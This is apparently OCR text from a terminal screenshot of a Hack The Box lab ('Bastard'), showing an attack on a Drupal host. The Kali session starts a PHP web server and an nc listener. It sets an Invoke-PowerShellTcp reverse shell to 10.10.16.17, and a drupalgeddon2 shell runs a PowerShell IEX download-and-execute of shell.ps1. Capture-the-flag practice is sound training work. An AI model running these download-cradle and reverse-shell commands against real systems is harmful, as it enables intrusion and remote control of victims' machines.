 1 2 3 4 2 10.10.16.17 14:29
kali@kali: ~/HTB/Bastard
File Actions Edit View Help
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.17 -Port 90
01
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ php -S 0:80
\[Wed Apr 23 14:24:58 2025] PHP 8.4.5 Development Server (htt
p://0:80) started
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ sudo rlwrap nc -lvnp 9001
\[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
19/03/2017 01:42 703 install.php
19/03/2017 01:42 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 17.995 INSTALL.txt
19/03/2017 01:42 18.092 LICENSE.txt
19/03/2017 01:42 8.710 MAINTAINERS.txt
19/03/2017 01:43 <DIR> misc
19/03/2017 01:43 <DIR> modules
19/03/2017 01:43 <DIR> profiles
19/03/2017 01:42 5.382 README.txt
19/03/2017 01:42 2.189 robots.txt
19/03/2017 01:43 <DIR> scripts
19/03/2017 01:43 <DIR> sites
19/03/2017 01:43 <DIR> themes
19/03/2017 01:42 19.986 update.php
19/03/2017 01:42 10.123 UPGRADE.txt
19/03/2017 01:42 2.200 web.config
19/03/2017 01:42 417 xmlrpc.php
21 File(s) 217.261 bytes
9 Dir(s) 4.135.854.080 bytes free
drupalgeddon2>> powershell IEX(New-Object system.Net.WebClient).downloadString("http://10.10.16.17/shell.ps1")
^B^B^B^[[1;5A
[0] 0:sudo* 1:zsh- "kali" 14:29 23-Apr-25